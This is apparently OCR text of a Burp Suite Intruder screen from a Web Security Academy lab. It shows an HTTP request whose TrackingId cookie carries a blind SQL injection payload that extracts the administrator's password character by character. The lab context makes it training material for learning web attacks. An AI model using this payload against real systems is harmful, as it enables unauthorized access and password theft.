 Attack Save 2. Intruder attack of https://0a37006f045ef88c812f394e009f00ce.web-security-academy.net
2. Intruder attack of https://0a37006f045ef88c812f394e009f00ce.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a37006f045ef88c812f394e009f00ce.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET /filter?category=Pets HTTP/2
2 Host: 0a37006f045ef88c812f394e009f00ce.web-security-academy.net
3 Cookie: TrackingId=6M4Aazlgs7K04tEX' AND SUBSTRING((SELECT password FROM users WHERE username = 'administrator'), 1, 1) = '§m§; session=kc8ZKXNY9zo0kM3grR77Tn5l3lhZKtRi
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a37006f045ef88c812f394e009f00ce.web-security-academy.net/filter
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
19
20
Search 1 highlight Clear
1 payload position Length: 979